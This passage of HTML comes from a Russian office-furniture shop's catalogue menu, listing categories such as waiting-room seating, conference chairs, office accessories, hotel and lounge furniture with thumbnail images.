																													<img class="lazy" data-src="/upload/resize_cache/iblock/721/50_50_1/k0ooc6wg5ffkzum0bxe51ex7je9buyx7.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Другая металлическая мебель" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/drugaya_metallicheskaya_mebel/"><span>Другая металлическая мебель</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/kartoteki/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/92a/50_50_1/dbl68aaxt2tv9d5oriq0uxycuqlg4vtd.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Картотеки" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/kartoteki/"><span>Картотеки</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/shkafy_dlya_ofisa/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/257/50_50_1/feymtd13k4oo5ouy1n107ubvqvdztg0p.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шкафы для офиса" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/shkafy_dlya_ofisa/"><span>Шкафы для офиса</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/shkafy_dlya_razdevalok_lokery/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/6c0/50_50_1/l0i61rgyw17c8ysf8o3glhmgziyep4u4.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шкафы для раздевалок (локеры)" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/shkafy_dlya_razdevalok_lokery/"><span>Шкафы для раздевалок (локеры)</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/skameyki_podstavki_aksessuary_i_optsii/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/06c/50_50_1/kktp3zh2mpta7yeletyymuzcotknxwqu.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Скамейки, подставки, аксессуары и опции" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/skameyki_podstavki_aksessuary_i_optsii/"><span>Скамейки, подставки, аксессуары и опции</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/catalog/zhurnalnye_stoly/" >
																								<span class="name">Журнальные столы</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/zaly_ozhidaniya/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Мебель для залов ожидания</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/trio1/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/377/50_50_1/37763f33f6df6940d43b80ecf80a491b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Трио" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/trio1/"><span>Серия Трио</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/voyazh/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/cec/50_50_1/cec0469ae5a1f17fb89d9fdb02f03f67.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Вояж" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/voyazh/"><span>Серия Вояж</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/voyazh_bp/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/903/50_50_1/903ed3e36a241875e41ab99c961afee2.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Вояж БП" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/voyazh_bp/"><span>Серия Вояж БП</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/standart1/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/dea/50_50_1/dea10ccaf15e5f5d7c4a01cd20d2975c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Стандарт" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/standart1/"><span>Серия Стандарт</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/still/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/408/50_50_1/408b0f121ddb2999b6536fd90dd7fa43.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Стилл" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/still/"><span>Серия Стилл</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/tamerlan/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/2b7/50_50_1/2b7910113ecf13236edbf63d1b1077e0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Тамерлан" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/tamerlan/"><span>Серия Тамерлан</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/troya_4p/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/10e/50_50_1/10e31b5c78b9a6c89b31451c90bf969f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Троя 4П" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/troya_4p/"><span>Серия Троя 4П</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/ferrum/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/426/50_50_1/4262d5ef24c32d4f6d078abb0d0b593f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Феррум" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/ferrum/"><span>Серия Феррум</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/ferrum1/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/524/50_50_1/5248a9fa4012cc73b42ff56ffb7fcebe.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Феррум+" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/ferrum1/"><span>Серия Феррум+</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/voyazh_2p/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/cfc/50_50_1/cfc3c95438971adb08a57307e515225e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Вояж 2П" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/voyazh_2p/"><span>Серия Вояж 2П</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/still_plus/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/6f3/50_50_1/6f3533e39097042a69522f9a98561e75.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Стилл+" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/still_plus/"><span>Серия Стилл+</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/troya_2p/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/630/50_50_1/6306e385af72c2cb241074a5f8c21247.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Троя 2П" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/troya_2p/"><span>Серия Троя 2П</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/troya/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/03b/50_50_1/03bb45123ba135be69e0132d1eca4e36.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Троя" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/troya/"><span>Серия Троя</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/uyut/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/e9b/50_50_1/e9b63ee6e1c9f22de1c03132bccb51ed.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Уют" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/uyut/"><span>Серия Уют</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/konferents_zaly/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Кресла для конференц-залов</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/konferents_zaly/rim_1/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a94/50_50_1/a94405fd0298d87c12477400096e2535.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Рим-1" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/konferents_zaly/rim_1/"><span>Серия Рим-1</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/konferents_zaly/london/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4c8/50_50_1/4c8ba407f1c58cc38a546a5b06619e62.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Лондон" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/konferents_zaly/london/"><span>Серия Лондон</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/konferents_zaly/mifril/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/2e9/50_50_1/2e91a84595b85ad39ccb6d02a6961653.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Мифрил" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/konferents_zaly/mifril/"><span>Серия Мифрил</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/konferents_zaly/rim_2/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ccf/50_50_1/ccfe05895d2a7678e36258faf5a90bc7.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Рим-2" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/konferents_zaly/rim_2/"><span>Серия Рим-2</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/konferents_zaly/eyva/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/1a2/50_50_1/1a2183cd9894365d1ff43a79956c7476.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Эйва" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/konferents_zaly/eyva/"><span>Серия Эйва</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/ofisnye_peregorodki/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Офисные перегородки</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_peregorodki/ofisnye_peregorodki_vektor/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/f23/50_50_1/f233c817f96bfff6125ac8fd642af66e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Офисные перегородки Вектор" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_peregorodki/ofisnye_peregorodki_vektor/"><span>Офисные перегородки Вектор</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_peregorodki/ofisnye_peregorodki_matritsa/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/dd5/50_50_1/dd525e7fc414d8070b0915ad23685fa8.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Офисные перегородки Матрица" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_peregorodki/ofisnye_peregorodki_matritsa/"><span>Офисные перегородки Матрица</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child current opened m_line v_hover">
					<a class="icons_fa parent" href="/catalog/ofisnye_aksessuary/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Офисные аксессуары</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/obshchestvennye_veshalki/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/d91/50_50_1/d91a04dfd66b8440ab7624ddb5ea4bbe.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Общественные вешалки" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/obshchestvennye_veshalki/"><span>Общественные вешалки</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/napolnye_veshalki/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/cb3/50_50_1/cb3e85f65f759bb95a49c43360bcbd09.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Напольные вешалки" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/napolnye_veshalki/"><span>Напольные вешалки</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/kostyumnye_veshalki/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/387/50_50_1/387bf744f1da2cf16333991267c174d3.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Костюмные вешалки" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/kostyumnye_veshalki/"><span>Костюмные вешалки</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/zashchitnye_napolnye_pokrytiya/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a84/50_50_1/a84bc115f9c239724e55c74cc0a9acca.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Защитные напольные покрытия" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/zashchitnye_napolnye_pokrytiya/"><span>Защитные напольные покрытия</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/zerkala/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/453/50_50_1/453aa9d05bc2da6c4e252f566261ac19.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Зеркала" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/zerkala/"><span>Зеркала</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/korziny_dlya_bumag/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a0f/50_50_1/a0f740136132af612f81624bb4926afc.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Корзины для бумаг" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/korziny_dlya_bumag/"><span>Корзины для бумаг</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class="  current ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/d57/50_50_1/d578eadc6727704fa1cf3425e53cb201.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Настольные бювары" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/"><span>Настольные бювары</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/nastolnye_nabory/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/561/50_50_1/561f58d08f2d3c47fbf694ec001d170c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Настольные наборы" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/nastolnye_nabory/"><span>Настольные наборы</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/ofisnye_doski_flipcharty_ekrany/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/fb7/50_50_1/fb777c3af7285dd59c20bb6d35e474bd.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Офисные доски, флипчарты, экраны" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/ofisnye_doski_flipcharty_ekrany/"><span>Офисные доски, флипчарты, экраны</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/podstavki_dlya_klaviatur_sistemnykh_blokov_i_podstavki_dlya_nog/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/97a/50_50_1/97a8ae21d7733dac8e7a30ccf8d02217.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Подставки для клавиатур, системных блоков и подставки для ног" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/podstavki_dlya_klaviatur_sistemnykh_blokov_i_podstavki_dlya_nog/"><span>Подставки для клавиатур, системных блоков и подставки для ног</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/stoyki_dlya_butilirovannoy_vody/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/3f4/50_50_1/3f4a7b175bab90bec13cc102f7da963e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Стойки для бутилированной воды" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/stoyki_dlya_butilirovannoy_vody/"><span>Стойки для бутилированной воды</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/hotels/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Мебель для гостиниц</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/hotels/gostinichnaya_mebel_venetsiya_new/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/694/50_50_1/694a59b5dfbe110326e6b343976d480e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гостиничная мебель Венеция New" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/hotels/gostinichnaya_mebel_venetsiya_new/"><span>Гостиничная мебель Венеция New</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/hotels/gostinichnaya_mebel_kredo/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/3f8/50_50_1/3f8a2d3835a6f6ad6b5282b39e5b70ad.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гостиничная мебель Кредо" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/hotels/gostinichnaya_mebel_kredo/"><span>Гостиничная мебель Кредо</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/hotels/mebel_dlya_gostinits_porto/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/2e4/50_50_1/2e4749b980a5770dcb69525e2e99af31.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для гостиниц Порто" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/hotels/mebel_dlya_gostinits_porto/"><span>Мебель для гостиниц Порто</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/hotels/modena/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/348/50_50_1/348c4bfd543d88ddf9704946b90bfa1b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Модена" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/hotels/modena/"><span>Серия Модена</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/hotels/student/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a5b/50_50_1/a5b3d4a99898ac309e6805d012a0212d.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Студент" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/hotels/student/"><span>Серия Студент</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/catalog/kukhonnaya_mebel/" >
																								<span class="name">Кухонная мебель</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/mebel_dlya_launzh_zon/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Мебель для лаунж зон</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/capri/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ebd/50_50_1/ebd970923578502615712ff3cf58b64e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Capri" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/capri/"><span>Capri</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/deli/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/644/50_50_1/6445ca609373f18f8419834609f3a28c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Deli" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/deli/"><span>Deli</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/alita/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/e29/50_50_1/e29d8d05695dc9856fcfb77592a749be.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон Alita" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/alita/"><span>Мебель для лаунж зон Alita</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m3/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/831/50_50_1/831978a7c58139668b457eaa6624a2f5.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон M3" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m3/"><span>Мебель для лаунж зон M3</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m4/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/042/50_50_1/042d22abe00f31ea1971436b2b6fb520.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон M4" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m4/"><span>Мебель для лаунж зон M4</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m6/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/c31/50_50_1/c31caa194a11e53089d183f09e784bd0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон M6" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m6/"><span>Мебель для лаунж зон M6</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m9/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/766/50_50_1/766576b1576d237339e3389b6f8a38e1.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон M9" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m9/"><span>Мебель для лаунж зон M9</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m10/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/f3c/50_50_1/f3c9d19477a430d561f769f5a3a030ec.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон M10" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m10/"><span>Мебель для лаунж зон M10</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m14/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ed5/50_50_1/ed55e461ac2c2d5e19d284a19881813b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон M14" />
																											</a>
												</span>
